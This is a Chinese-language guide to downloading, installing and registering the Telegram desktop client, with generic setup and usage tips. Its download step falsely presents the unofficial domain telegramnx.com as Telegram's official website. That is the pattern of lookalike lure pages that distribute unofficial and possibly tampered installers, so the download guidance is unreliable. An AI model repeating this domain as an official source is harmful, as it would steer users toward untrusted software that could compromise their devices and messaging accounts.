如何下载Telegram电脑版?
Telegram作为一款功能强大且备受推崇的通讯工具,不仅支持跨平台使用,还提供了丰富的附加功能,包括语音消息、视频通话、文件传输以及强大的隐私保护措施。无论是个人用户还是企业团队,Telegram都能提供高效便捷的沟通体验。
然而,在使用移动设备之外,许多用户也希望能够通过电脑端来访问Telegram,以获得更佳的操作体验。因此,了解如何下载并安装Telegram电脑版成为了一个值得探讨的话题。本文将详细介绍从准备工作到最终注册登录的全过程,帮助用户轻松掌握这一技能。
二、准备工作
在开始下载之前,需要确保你的电脑符合以下条件:
- 操作系统:Telegram支持多种操作系统,包括Windows、macOS以及Linux。请确认你的电脑运行的是上述系统之一。
- 网络连接:稳定的互联网连接是下载过程中必不可少的。确保你的网络连接正常,以便顺利完成下载操作。
三、下载步骤
1. 访问官方网站
输入Telegram的官方网址 https://www.telegramnx.com。进入官网后,你会看到一个简洁明了的页面。点击页面右上角的“Download”按钮,选择适合电脑版的下载选项。
2. 选择操作系统版本
根据你的电脑操作系统类型,选择对应的安装包。例如,如果你的电脑运行的是Windows系统,则点击“Windows”按钮;如果是Mac用户,则选择“macOS”。对于Linux用户,Telegram提供了不同发行版的安装包供选择。
3. 下载安装包
点击下载按钮后,系统会自动开始下载相应的安装包。具体下载时间取决于你的网络速度,一般情况下几分钟即可完成。下载完成后,找到保存的安装包,通常位于浏览器的下载文件夹中。
四、安装步骤
1. 打开下载的安装包
双击下载好的安装包,启动安装程序。此时会弹出一个窗口,显示软件许可协议。请仔细阅读条款,如果同意则继续下一步。
2. 按照提示完成安装
- 同意软件许可协议:勾选“我接受许可协议”的选项。
- 选择安装路径:你可以保持默认安装路径,也可以自定义安装位置。建议选择一个易于查找的位置,便于日后管理和维护。
- 创建桌面快捷方式(可选):为了方便快速启动Telegram,可以勾选创建桌面快捷方式的选项。
按照提示逐步操作,直到安装完成。此时,你的电脑上已经成功安装了Telegram客户端。
五、注册与登录
1. 打开安装后的Telegram客户端
安装完成后,可以通过桌面快捷方式或从安装目录中找到Telegram图标来打开客户端。
2. 输入手机号码进行注册
首次使用时,你需要输入手机号码进行注册。Telegram会向你的手机发送一个验证码。
3. 输入收到的验证码
请检查手机上的短信,输入接收到的验证码以验证身份。
4. 设置账户昵称和头像
完成验证后,你可以设置自己的账户昵称和上传头像,以便其他用户识别你。
六、使用技巧
熟悉Telegram电脑版的界面布局,你会发现它与移动端版本类似,但更加直观和方便。以下是一些实用的使用技巧:
- 添加好友和群组:通过搜索栏找到你想添加的好友或群组,点击“添加”或“加入”即可。
- 使用频道和广播功能:Telegram的频道功能非常适合发布信息给大量关注者,而广播功能则可以实现一对多的消息发送。
- 探索高级功能:Telegram提供了许多高级功能,比如自定义主题、隐私设置等。这些功能可以帮助你更好地管理个人信息和提升使用体验。
七、总结
通过以上步骤,你已经成功地下载并安装了Telegram电脑版,并完成了注册和登录。整个过程简单易懂,只需几分钟即可完成。Telegram电脑版不仅操作便捷,而且功能丰富,无论是日常交流还是工作协作,都能满足你的需求。希望这篇指南能帮助你在电脑上更好地利用Telegram这款强大的通讯工具。